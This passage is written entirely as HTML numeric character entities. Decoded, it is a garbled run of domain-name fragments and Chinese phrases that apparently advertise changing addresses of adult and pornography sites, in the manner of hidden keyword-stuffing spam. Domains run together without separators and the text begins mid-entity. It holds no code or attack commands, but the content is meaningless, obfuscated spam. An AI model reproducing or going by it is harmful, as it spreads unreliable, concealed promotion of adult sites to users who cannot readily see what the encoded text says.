44;&#99;&#109;&#112;&#97;&#121;&#44;&#99;&#111;&#109;&#51;&#49;&#99;&#97;&#111;&#99;&#99;&#99;&#51;&#54;&#99;&#111;&#110;&#55;&#54;&#48;&#112;&#112;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#105;&#112;&#44;&#99;&#111;&#109;&#72;&#78;&#89;&#76;&#71;&#84;&#74;&#119;&#119;&#119;&#44;&#120;&#121;&#49;&#49;&#44;&#32;&#97;&#112;&#112;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#77;&#79;&#90;&#72;&#65;&#73;&#49;&#50;&#51;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#56;&#51;&#51;&#105;&#100;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#106;&#97;&#118;&#108;&#105;&#98;&#119;&#119;&#119;&#44;&#49;&#50;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#116;&#116;&#116;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#48;&#50;&#98;&#98;&#98;&#49;&#57;&#115;&#115;&#115;&#57;&#55;&#122;&#121;&#122;&#32;&#99;&#111;&#109;&#66;&#89;&#53;&#49;&#49;&#54;&#119;&#119;&#119;&#44;&#53;&#53;&#55;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#117;&#115;&#115;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#54;&#51;&#53;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#121;&#101;&#115;&#44;&#99;&#111;&#109;&#109;&#109;&#104;&#111;&#117;&#115;&#101;&#26368;&#26032;&#33609;&#27060;&#32593;&#22336;&#119;&#119;&#119;&#44;&#48;&#53;&#53;&#122;&#122;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#106;&#56;&#56;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#100;&#117;&#56;&#100;&#117;&#56;&#54;&#55;&#120;&#112;&#56;&#51;&#48;&#55;&#55;&#44;&#99;&#111;&#109;&#100;&#101;&#100;&#101;&#110;&#105;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#49;&#44;&#99;&#111;&#109;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#101;&#32;&#104;&#101;&#110;&#116;&#97;&#105;&#32;&#108;&#111;&#102;&#105;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#26368;&#26032;&#104;&#48;&#57;&#51;&#48;&#107;&#56;&#107;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#114;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#56;&#50;&#119;&#119;&#119;&#44;&#48;&#56;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#113;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#115;&#111;&#110;&#105;&#99;&#109;&#111;&#100;&#101;&#108;&#103;&#97;&#121;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#110;&#102;&#100;&#104;&#119;&#119;&#119;&#44;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#44;&#99;&#111;&#109;&#55;&#53;&#51;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#101;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#109;&#101;&#105;&#110;&#105;&#97;&#110;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#97;&#105;&#119;&#97;&#110;&#107;&#105;&#115;&#115;&#119;&#119;&#119;&#44;&#48;&#49;&#52;&#57;&#44;&#99;&#111;&#109;&#49;&#56;&#122;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#110;&#48;&#56;&#57;&#48;&#53;&#97;&#113;&#113;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#20122;&#27954;&#106;&#97;&#118;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#110;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#53;&#49;&#109;&#121;&#112;&#99;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#53;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#53;&#53;&#53;&#53;&#33394;&#51;&#104;&#104;&#104;&#104;&#44;&#110;&#101;&#116;&#55;&#65;&#55;&#65;&#55;&#65;&#119;&#119;&#119;&#44;&#55;&#53;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#50;&#53;&#51;&#48;&#101;&#101;&#101;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#89;&#87;&#57;&#57;&#57;&#54;&#57;&#112;&#108;&#97;&#121;&#110;&#111;&#49;&#119;&#119;&#119;&#44;&#49;&#55;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#104;&#101;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#56;&#56;&#50;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#49;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#55;&#55;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#32;&#97;&#118;&#32;&#106;&#97;&#118;&#32;&#65;&#86;&#53;&#50;&#98;&#98;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#44;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#98;&#115;&#105;&#100;&#117;&#115;&#108;&#119;&#121;&#116;&#22235;&#24029;&#19968;&#21307;&#29983;&#34987;&#35823;&#35748;&#25104;&#23731;&#20113;&#40527;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#50;&#48;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#97;&#97;&#44;&#99;&#111;&#109;&#56;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#57;&#121;&#115;&#44;&#99;&#111;&#109;&#99;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#115;&#116;&#97;&#121;&#104;&#111;&#109;&#101;&#104;&#117;&#98;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#97;&#106;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#49;&#122;&#111;&#105;&#107;&#104;&#101;&#109;&#32;&#108;&#97;&#98;&#119;&#119;&#119;&#44;&#55;&#50;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#80;&#73;&#65;&#78;&#75;&#85;&#44;&#73;&#73;&#49;&#56;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#55;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#57;&#53;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#51;&#57;&#21448;&#26356;&#25442;&#22495;&#21517;&#20102;&#21527;&#63;&#119;&#119;&#119;&#44;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#54;&#57;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#102;&#102;&#102;&#24320;&#24515;&#55;&#55;&#115;&#101;&#51;&#54;&#48;&#107;&#107;&#113;&#113;&#99;&#122;&#98;&#114;&#101;&#101;&#100;&#109;&#101;&#114;&#97;&#119;&#118;&#118;&#118;&#118;&#56;&#56;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#51;&#57;&#115;&#101;&#106;&#105;&#101;&#106;&#105;&#101;&#54;&#56;&#56;&#119;&#121;&#116;&#107;&#107;&#57;&#56;&#113;&#113;&#53;&#50;&#48;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#103;&#98;&#103;&#98;&#44;&#99;&#111;&#109;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#40077;&#40060;&#44;&#66;&#89;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#112;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#110;&#105;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#53;&#53;&#53;&#56;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#116;&#117;&#98;&#101;&#54;&#53;&#52;&#98;&#98;&#57;&#55;&#83;&#69;&#86;&#69;&#119;&#119;&#119;&#44;&#101;&#99;&#100;&#117;&#111;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#97;&#111;&#100;&#105;&#100;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#50;&#50;&#50;&#99;&#111;&#110;&#107;&#120;&#106;&#113;&#119;&#44;&#99;&#111;&#109;&#55;&#56;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#55;&#99;&#111;&#109;&#122;&#122;&#122;&#122;&#50;&#50;&#110;&#105;&#117;&#110;&#105;&#117;&#102;&#97;&#98;&#108;&#109;&#54;&#44;&#122;&#120;&#121;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#119;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#50;&#56;&#100;&#97;&#115;&#101;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#57;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#98;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#115;&#119;&#54;&#55;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#57;&#57;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#122;&#122;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#99;&#103;&#44;&#99;&#111;&#109;&#115;&#101;&#51;&#51;&#51;&#119;&#119;&#119;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#121;&#117;&#97;&#110;&#106;&#105;&#97;&#111;&#120;&#120;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#56;&#120;&#44;&#99;&#111;&#109;&#51;&#56;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#97;&#118;&#44;&#99;&#111;&#109;&#48;&#48;&#49;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#56;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#117;&#104;&#117;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#97;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#51;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#110;&#53;&#49;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#52;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#53;&#55;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#98;&#111;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#55;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#56;&#57;&#44;&#99;&#111;&#109;&#57;&#74;&#75;&#85;&#66;&#74;&#90;&#86;&#70;&#78;&#87;&#89;&#66;&#97;&#110;&#121;&#32;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#55;&#54;&#54;&#56;&#120;&#44;&#99;&#111;&#109;&#49;&#49;&#104;&#104;&#100;&#100;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#33394;&#20013;&#33394;&#105;&#112;&#22320;&#22336;&#119;&#119;&#119;&#44;&#103;&#103;&#107;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#50;&#55;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#58;&#99;&#111;&#109;&#32593;&#31449;&#109;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#113;&#113;&#49;&#54;&#56;&#121;&#119;&#57;&#57;&#57;&#50;&#51;&#44;&#44;&#99;&#111;&#109;&#53;&#115;&#101;&#115;&#101;&#54;&#118;&#100;&#121;&#22269;&#20135;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#53;&#53;&#120;&#115;&#104;&#119;&#119;&#119;&#44;&#53;&#51;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#120;&#120;&#120;&#56;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#120;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#51;&#56;&#51;&#55;&#67;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#98;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#51;&#56;&#51;&#56;&#51;&#44;&#67;&#79;&#77;&#107;&#107;&#52;&#52;&#107;&#107;&#107;&#50;&#51;&#54;&#44;&#112;&#112;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#52;&#55;&#44;&#99;&#111;&#110;&#50;&#50;&#115;&#97;&#115;&#97;&#55;&#55;&#115;&#115;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#122;&#121;&#119;&#119;&#119;&#44;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#50;&#49;&#55;&#44;&#99;&#111;&#109;&#51;&#48;&#52;&#48;&#108;&#117;&#106;&#97;&#118;&#122;&#111;&#111;&#25171;&#19981;&#24320;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#107;&#107;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#53;&#51;&#121;&#121;&#121;&#119;&#119;&#119;&#44;&#57;&#57;&#55;&#55;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#57;&#50;&#98;&#121;&#49;&#51;&#55;&#55;&#55;&#101;&#101;&#101;&#55;&#53;&#53;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#56;&#55;&#56;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#55;&#53;&#119;&#119;&#119;&#44;&#97;&#101;&#53;&#53;&#44;&#99;&#111;&#109;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#109;&#121;&#49;&#50;&#56;&#44;&#110;&#101;&#116;&#53;&#53;&#53;&#53;&#99;&#99;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#121;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#50;&#97;&#118;&#115;&#107;&#121;&#112;&#50;&#112;&#98;&#121;&#49;&#49;&#51;&#55;&#99;&#104;&#105;&#110;&#97;&#44;&#109;&#97;&#107;&#101;&#112;&#111;&#108;&#111;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#102;&#102;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#50;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#53;&#106;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#121;&#121;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#121;&#115;&#88;&#77;&#75;&#75;&#90;&#89;&#32;&#78;&#69;&#84;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#32;&#99;&#103;&#119;&#119;&#119;&#44;&#53;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#104;&#103;&#44;&#108;&#105;&#118;&#101;&#23448;&#32593;&#20837;&#21475;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#49;&#100;&#100;&#97;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#51;&#55;&#26368;&#26032;&#22495;&#21517;&#55;&#56;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#121;&#121;&#52;&#113;&#57;&#99;&#99;&#57;&#56;&#105;&#115;&#101;&#89;&#89;&#49;&#56;&#44;&#76;&#86;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#122;&#122;&#122;&#99;&#99;&#99;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#54;&#50;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#97;&#111;&#97;&#111;&#108;&#117;&#44;&#99;&#111;&#109;&#109;&#121;&#99;&#97;&#114;&#100;&#53;&#50;&#48;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#104;&#102;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#52;&#53;&#105;&#105;&#105;&#121;&#121;&#54;&#54;&#49;&#57;&#53;&#53;&#53;&#53;&#99;&#99;&#68;&#54;&#84;&#32;&#44;&#32;&#69;&#85;&#119;&#119;&#119;&#44;&#49;&#55;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#120;&#120;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#49;&#55;&#56;&#48;&#48;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#49;&#51;&#56;&#121;&#115;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#97;&#99;&#105;&#98;&#97;&#121;&#112;&#56;&#57;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#107;&#120;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#49;&#57;&#53;&#48;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#103;&#103;&#103;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#48;&#48;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#56;&#44;&#101;&#110;&#116;&#51;&#51;&#51;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#50;&#53;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#98;&#101;&#105;&#119;&#111;&#100;&#121;&#44;&#99;&#111;&#109;&#103;&#105;&#97;&#110;&#116;&#101;&#115;&#115;&#32;&#110;&#105;&#103;&#104;&#116;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#110;&#51;&#51;&#52;&#52;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#50;&#52;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#52;&#49;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#119;&#119;&#119;&#44;&#53;&#51;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#57;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#49;&#49;&#116;&#116;&#56;&#56;&#56;&#115;&#101;&#48;&#50;&#107;&#107;&#107;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#56;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#111;&#114;&#97;&#110;&#101;&#116;&#115;&#97;&#111;&#44;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#104;&#111;&#116;&#97;&#118;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#57;&#50;